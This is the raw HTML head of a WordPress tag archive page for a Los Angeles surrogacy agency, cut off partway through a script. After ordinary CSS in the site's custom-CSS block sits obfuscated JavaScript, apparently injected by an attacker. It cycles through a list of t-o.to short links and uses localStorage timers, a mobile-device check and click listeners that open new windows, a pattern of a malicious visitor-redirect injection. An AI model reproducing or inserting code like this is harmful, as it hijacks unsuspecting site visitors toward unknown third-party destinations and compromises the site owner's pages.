

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/
body_size: 76501
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Calabasas CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Calabasas CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/","name":"Surrogate Mother Calabasas CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Mother Calabasas CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Mother Calabasas CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-mother-calabasas-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 